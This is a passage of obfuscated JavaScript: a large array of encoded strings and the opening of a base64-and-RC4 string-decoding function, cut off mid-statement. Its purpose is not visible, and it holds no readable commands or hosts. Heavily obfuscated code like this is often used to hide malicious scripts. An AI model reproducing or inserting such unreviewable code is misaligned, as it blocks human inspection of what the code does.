,'W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSkLWQFcPmoF','mmoPWQ7cGxS','ymocqmoVW7a','WRdcS8o7W6iA','WQ7cT8kWW5RcVG','hCoBtCocWRK','rWBcR3XQ','zgxdGSoHW44','zJtdISkcCq','fCovWRRcSwG','jxDhawS','W5yrBmk7W4O','WR3dHheHWOW','vmoeDsOq','imoTCmo8WOW','y3/cRSosW6G','gCk2xG5P','BdtcU8opna','rCogx8oZWRS','W4zaW6lcMq','lqxdGJVcQW','W4eYW7NdRSom','gSoYj8oCW5y','AmonW5RcG8oG','WR3cI24iW5q','WQTZW7SGgq','CN7cKWHf','WPhdGLO2WRO','awuWtuq','WRVcOSo3W7Ox','CuRcRGxcPW','pSk/WPJdUIS','aZK+v0C','DhxcLWuA','WRbBaxuC','CGhdRmkxFW','dsKywSkP','D3hcJaWz','oxhcRMVdVW','W7behalcRq','tmo6scS7','W7/cJ8kmq8kE','WOHXWOfoWOK','WRhcNHldRMm','WQ3cSCkGW4JcTW','tCkoW77dQSkM','W5tdG8o/smoF','amkZwbDY','rGRcU1BdIq','hL9tAqW','WO3dP3mVWPa','bCodWOVcTfW','hHtcVblcPW','oCoCWQNcRu8','W7tdSSo1BSot','ufBcSGrW','WQ/cO8k2W4/cPG','BgZcMJVcGq','WQpcV8oItSo3','WRvtW5mQgq','b3W7WOKX','WRddR28NWPK','fqBdTXddNG','pmkwsgPU','W689tSk4W6W','t8kaW7JdRCkM','WPpcVthdJ0y','W7eytmkAW5W','WRbcW4CQfG','WR7cMmoiW4e0','W4m2W7BdRSop','WQFcHf/dJYe','WP/cNSkMtCkE','W7jypaVcQG','hLHDFrC','WRtcRCkQW4/cSG','pSoIWR3cLM4','EYxcPg9t','haqwwKO','WOT1W5mdha','wtVcSSohcW','s8o/qSkKWOy','WPRcM8kJqmkK','WOldNL88WRi','W6NcMCkpu8kf','WOLkWQjaW7e','WOTcW7WDoa','W63dHSoWy8oC','kCkOWQ3dH8oJ','WRRcIgpdTXC','W4JdRCo2uSon','iCkJWQddNNu','WOdcMmkZvSk3','WRVcOfG+W4q','WQfGWQLFW6u','vsZcQ2vz','W4ipW43dHmoI','ANBcMaCd','WQdcGxOFW5u','CND1W5zX','qCoyWRLJxG','WOLbWOviW5m','yLRcHa5i','cCopxSopWRu','hmk4WRbTwW','D8ktWObZwa','W4rAxSkQWOu','ga0xs0S','E3ycW4zo','CCkoWOxdMtW','WRFdJeWMWPS','WPG6mJxcMG','dN9bvJ8','BCk/zIlcRW','aSkBEWxcIq','dCoTWPtcT2C','dHBdQ3ZcSW','yvBdI8ouW5q','W49Jv8k2WRe','iCkQWOhcUMe','W4WxBmkxW4S','gGBdHY7cPG','WQS4W74eea','W51hW6JcM8oA','FLzAW6zO','auHdErC','fqCMCCkn','yGbUWQPy','Bx3cKqHB','ggFcGKVdLW','iCkSWOtcUMe','W7ytW6/dTCoG','e8kbWRNdUtq','xu5RWPXR','lrhdOZBcRW','A2pcHH8t','W4ziW7RcM8oX','W43dH8oTtSoe','W5ZdM8o9tmoC','WRZcH2KvW4m','rNBcSthcGG','oCkUWPxcOh4','WOO7iaBcKa','W6zjnaBcIa','Dh7cKbyt','dZrawr8','WR15yJ1G','sCoPDdqp','WOPFWO9MWOK','BCojfKOE','qfRcRtW7','pNdcS3tdOG','jCkQWOZcQgi','sLPDW7vQ','ebhdVNpcRa','mMdcUM3dVa','W7nggrdcOq','qNBcKq8c','WRtcLbJdPMO','CCkZWQjkuW','lwBcM2VdSW','mCkiWPFdOcK','oxhcG2/dNW','W4RdJ8oOvmoF','DwJdSCodW6K','oxpcM27dRG','WRZcTZlcKXW','WPFcO0eKW70','WQBcTSoVW70D','WPddLe0RWQW','k8ocja5K','WORdM0WOWRC','WQfBWRmEfq','gSoeWRpcI8of'];function _0x8264424d(a,b){a=a-0x173;var c=_0x8264424c[a];if(_0x8264424d['NamGsU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8264424d['pXjpNC']=h,_0x8264424d['ubZcXu']={},_0x8264424d['NamGsU']=!![];}var 